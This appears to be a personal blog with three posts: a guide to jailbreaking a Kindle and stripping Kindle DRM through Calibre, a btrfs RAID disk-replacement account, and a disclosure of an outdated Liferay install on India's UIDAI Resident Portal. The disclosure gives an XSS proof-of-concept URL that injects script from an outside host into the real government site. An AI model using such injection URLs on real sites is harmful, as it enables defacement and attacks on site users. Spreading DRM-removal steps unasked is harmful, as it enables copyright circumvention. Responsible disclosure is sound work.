26 Mar 2019
I run a non-standard Kindle configuration:
- Jailbroken (because I want to own the device, not rent it)
- Runs KOReader (because I want to read EPUBs and PDFs with reflow.)
- DRM Stripping (because I want to own the book, not rent it)
Since I don’t do any of these often enough to automate it, this is a self guide to help me follow these steps the next time I have to do any of this. No guarantees of this being helpful to anyone else but me.
Jailbreak
The lifehacker guide on how to jailbreak your kindle is a good starting point [archived]. The mobileread forums have the definitive guides. Also see this FAQ on the mobileread wiki.
(Most of these only cover modern paperwhite kindles)
Maintaining the Jailbreak
Sometimes, Kindle firmware updates will stop the Jailbreak. Search for your firmware on mobileread forums. See this link for the 5.8 series.
Copy the .bin file to your kindle root directory and trigger a manual firmware update. That should reboot and re-affirm the jailbreak. To trigger a manual firmware update, go to the Kindle Menu and click “Update”. If it is greyed out, check if the file was copied correctly, and try rebooting.
Applications
Once you have a jailbreak, the rest is mostly installing packages via MRPI. I keep a ready directory of packages I can copy as-is to my Kindle. The current listing is at https://paste.ubuntu.com/p/CXS5hYZdqc/ with most of it just being koreader.
koreader is a FOSS document viewer for E Ink devices that supports Kindle, Kobo, PocketBook, Ubuntu Touch and Android devices.
The primary 2 packages are:
Update_KUALBooklet_v2.7_install.binupdate_kpvbooklet_0.6.6_install.bin
Run ;log mrpi via search after copying them to re-install them if needed.
koreader
Download the latest release from GitHub.
You should download the kindle5-linux-gnueabi package for modern Paperwhites. Unzip it to the copy directory mentioned above.
Aside: koreader has a linux appimage version for desktops, which I package for AUR.
DRM is inherently bad for users. If I switch my Ebook reader from Kindle (which are great as of today) to
a Kobo tomorrow, I want my content to stay with me.
There are much better websites that explain the issues with DRM, so go visit: fckdrm.com, DefectiveByDesign.org, or EFF/drm.
The primary tool for stripping DRM from Kindle books is apprenticeharper’s DeDRM Repo which works as a Calibre Plugin. If you are running calibre with Python 3 (such as via the calibre-python3 package on Arch Linux) - you should install the DeDRM plugin from the python3 fork. Compress the DeDRM_plugin directory into a flat-zip file and use that in Calibre.
Getting the Key
My current key is saved in pass:
pass show Keys/Kindle.k4i |jq
Save it in a file, which you can import to Calibre.
If you don’t have the key or if the above isn’t valid, see this comment on r/ebooks [archived].
Importing the Key
At the bottom-left of the plugin’s customization dialog, you will see a button labeled “Import Existing Keyfiles”. Use this button to import existing ‘.k4i’ key files. Key files might come from being exported from this plugin, or may have been generated using the kindlekey.pyw script running under Wine on Linux systems.
I once did some trickery on the kindlekey.pyw application to get it working on my system, but I didn’t take notes. If I ever do this again - AUTOMATE THIS.
Getting a copy of the encrypted book
There are multiple sources for you to try.
- Amazon website’s My Content page is the easiest. It doesn’t work for books with special typesetting - quite rare. Prefer this over everything else.
- Download via the Kindle for PC application (See next section).
- Get the KFX file from your Kindle device.
- Copy the KFX/AZW file from the Android/iOS application.
Kindle for PC
Stripping DRM for any medium is always a cat-and-mouse game. Amazon keeps changing the DRM format in every Kindle firmware update, which is why the recommended method is to use a known/older version of the Kindle for Mac/PC Application as your source.
Note: The 1.24.3 release does not work on Linux. If you’re on Linux, you must instead download the 1.17.0 release instead (sha256=14e0f0053f1276c0c7c446892dc170344f707fbfe99b6951762c120144163200).
- Install Kindle for PC. It does work on Wine. Make sure you download
1.24.3 (51068). I trust filehippo for this. The sha256sum for the installer is c7a1a93763d102bca0fed9c16799789ae18c3322b1b3bdfbe8c00422c32f83d7.
- Install then launch it, and download the book.
- Go to
~/Documents/My Kindle Content
- Find book by Last Modified Date.
- Run
calibredb add book.azw. If all goes well, the book should show up in your library, and you should be able to convert it.
Reference Files
I have a backup of my current Kindle files at http://ge.tt/75zk4Dv2 in case you need any of the files mentioned above. Checksums for the files are below, since ge.tt doesn’t believe in HTTPS:
e3b05193ed9d0b482f01dfb550eba67f3b113b5165aae5632379cf35fec2f59d  copy.tar.gz
14e0f0053f1276c0c7c446892dc170344f707fbfe99b6951762c120144163200  KindleForPC-installer-1.17.44170.exe
c7a1a93763d102bca0fed9c16799789ae18c3322b1b3bdfbe8c00422c32f83d7  KindleForPC-installer-1.24.51068.exe
50bb0e5d9c03bcb79b17c1b7063cefd2c947a9d1c4392814e6ec05225296472a  kual-helper-0.5.N.zip
39352b4b68993680f06d5ecc57ce7ec4c271b6b5f2386ea998027420c45f2acd  KUAL-KDK-1.0.azw2
ceb207ee4c8d3674f308ff91432aeabf213b203571e270f70b8ae218df6ded7d  KUAL-KDK-2.0.azw2
fce02f0e104e846f1e4cc0e029500c5a722614d63a47035d78ea4cf59f67a448  kual-mrinstaller-1.6.N.zip
4a6de1fafe47ec0e3bfb529edead401c92e66b00697d507abe945679b3b7bc65  KUAL-v2.7.zip
253d0b00b31d62ef9dadb7ca88b98e2718cb35246816b3c50dd63c0a7ef28a52  Update_jailbreak_hotfix_1.14_5.8.10_install.bin
cc63ba1b454d1f32492c835f108ee04aaa80e6e7a95f12b7216c2c015daa2fbc  Update_jailbreak_hotfix_1.14_nomax_install.bin
24 Feb 2019
tl;dr: Check your disk usage v/s RAID capacity to ensure that you can remove a disk before trying. If you can connect a new disk without removing the old one, run a btrfs replace - it is much faster.
My homeserver setup has a 4 disk setup:
- 128GB Samsung EVO 850 SSD as the primary disk (root volume)
- A 3 Disk btrfs RAID1 Array that I use for almost everything else.
The 3 disks were:
- A WD-3.5inch-3TB that I shelled from a WD-MyBook. This was the oldest disk in the array
- 2xSeagate 2.5-inch-3TB external disks that I shelled from Seagate Expansion disks.
The WD disk had been giving rising errors recently, and I was noticing hangs on the system as well:
- My Steam saves would take time, and hang the game.
- Kodi would ocassionaly hang just switching between screens as it would load images from disk.
- gitea, which writes a lot to disk would get similar issues.
I asked a question on r/archlinux and confirmed that it indeed a dead disk.
Ordered a new Seagate Barracuda 3TB the next day, but my peculiar setup caused me a lot of pain before I could remove the dead disk. The primary issue was with the limited number of SATA connectors I had (just 4). The original setup had /dev/sdb,/dev/sdc,/dev/sdd as the three RAID disks with /dev/sdb being the dying WD.
This is what all I tried:
- Removing
/dev/sdb and adding a new disk the array (/dev/sde). Unfortunately, to add a disk to the array, you have to mount it first, and the setup just refused to mount in degraded mode. (It didn’t give a visibly error, so I didn’t know why)
- I tried to keep the old disk attached over USB on a friend’s suggestion, but that didn’t work either. This was likely a cable issue, and I didn’t investigate this further.
- Booting with the original three disks but replacing the dying disk with the new one post boot. Didn’t work as I kept getting read/write errors to sdb even after it was disconnected.
In short:
- the system refused to mount the raid array with a missing disk (and I didn’t want to risk a boot with the array unavailable)
- I couldn’t do a live replace because I had a limited number of SATA connectors.
What worked:
Running a btrfs device delete and leting it run overnight. It gave an error after quite a long time that finally helped me figure out the problem:
btrfs device delete /dev/sdb1 /mnt/xwing
ERROR: error removing device '/dev/sdb1': No space left on device

btrfs fi df /mnt/xwing
Data, RAID1: total=2.98TiB, used=2.98TiB
System, RAID1: total=32.00MiB, used=544.00KiB
Metadata, RAID1: total=5.49GiB, used=4.81GiB
GlobalReserve, single: total=512.00MiB, used=0.00B
The RAID array was 2.7TBx3 disks and I was storing roughly 2.98TB of data. To switch to a RAID1 setup with just 2 disks, I needed to delete some data. I ended up clearing out a few steam games (bye bye Witcher 3) and ran another btrfs device delete to resolve the issue.
If you are faced with a situation where you have to remove a device, but can’t do a live replace, here’s what you need:
- Check that your disk removal does not impact any data storage. Your n-1 disk array should have enough capacity to store everything.
- Run a
btrfs device delete
- Reboot
- Re-attach new disk, and then run a
btrfs device add
As a retro, I posted a summary with the issues I faced on the btrfs mailing list
If you’re interested in my self-hosting setup, I’m using Terraform + Docker, the code is hosted on the same server, and I’ve been writing about my experience and learnings:
- Part 1, Hardware
- Part 2, Terraform/Docker
- Part 3, Learnings
- Part 4, Migrating from Google (and more)
- Part 5, Home Server Networking
- Part 6, btrfs RAID device replacement
If you have any comments, reach out to me
15 Sep 2018
The Vulnerability
The UIDAI Resident Portal (with read access to entire Aadhaar Demographic data) is runing a vulnerable version
of LifeRay software. It is running LifeRay 6.1, which was declared End-of-Life in Febrary 2016.
This release includes multiple known vulnerabilities, including:
- A XSS issue, for which a PoC can be found at resident.uidai.gov.in (Picture Credits: @sanitarypanels)
- Multiple RCEs: See issue-62 for eg.
In fact the release is so old it does not even appear on the “Known Vulnerabilities” page on the LifeRay website; you have to go look at their Archived Vulnerabilities.
The PoC
You can find a simple Proof of Concept for the XSS issue at resident.uidai.gov.in.
The cdn_host parameter injects javascript from $CDN_HOST/Resident-theme/js/custom.js, in this case https://scan.bb8.fun/Resident-theme/js/custom.js which hosts a small snippet to overwrite the HTML of the page.
It shows up like:

Fun
The current script allows for embeding any tweet using a tweet parameter. To embed:
Go to any tweet, copy the part after twitter.com and pass it as the tweet parameter. For eg, to embed this tweet:
- Look at the URL:
https://twitter.com/13footwall/status/979301578686345216
- Copy
13footwall/status/979301578686345216 and pass it as the tweet parameter:
- The URL becomes
https://resident.uidai.gov.in/?cdn_host=https://scan.bb8.fun&tweet=13footwall/status/979301578686345216
- SHARE IT
The Report
I initially reported this to help@uidai.gov.in in Jan 2017:


Forgot all about it till Jan 2018, when someone mentioned I should try my luck with CERT-IN instead:
Update
There is some confusion regarding which version of LifeRay
is UIDAI running. They seem to be running 6.1.1, released in 2013-02-26.
The exact version is not relevant to the fact that UIDAI is:
- running an unsupported release
- which is 5 year old
- not updating it despite being notified multiple times
0800 16-Sep: UIDAI seems to have patched the issue by putting a block on the cdn_host parameter. This still leaves them vulnerable to multiple vulnerabilities until they update to a supported release.
Timeline
The vulnerability is still not fixed. Here is a complete timeline:
| Date |
What? |
| 16 Jan 2017 |
Initially reported to help@uidai.gov.in. No response |
| 21 Jan 2018 |
Reported to ceo@uidai.gov.in and info@cert-in.org.in. No response |
| 19 Feb 2018 |
Reminder sent to ceo@uidai.gov.in and info@cert-in.org.in |
| 19 Feb 2018 |
Acknowledgement from CERT |
| 15 Mar 2018 |
Reminder sent. No response |
| 17 Mar 2018 |
Notified NCIIPC |
| 18 Mar 2018 |
Confirmation from NCIIPC asking for more details. I replied back with a quote of previous exchange |
| 19 Mar 2018 |
Confirmation from NCIIPC thanking me for the report. |
| 19 Apr 2018 |
Reminder sent to UIDAI asking for acknowledgement |
| 30 May 2018 |
Reminder sent to NCIIPC and CERT asking for updates |
The only change that I’m aware of since my initial report is that the website stopped declaring the LifeRay version in a HTTP response Header.